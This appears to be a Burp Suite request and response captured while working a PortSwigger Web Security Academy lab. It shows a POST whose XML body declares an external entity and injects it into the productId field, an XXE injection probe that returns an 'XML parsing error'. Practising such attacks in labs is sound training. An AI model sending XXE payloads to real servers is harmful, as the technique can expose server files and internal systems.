 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ada00ae03105b138012f8a40057001a.web-security-academy.net
3 Cookie: session=quf05Jx4LuWyyEAdq3NG4ywQscJW65TX
4 Content-Length: 169
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ada00ae03105b138012f8a40057001a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ada00ae03105b138012f8a40057001a.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE prochicken [ <!ENTITY xxe SYSTEM "hello"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"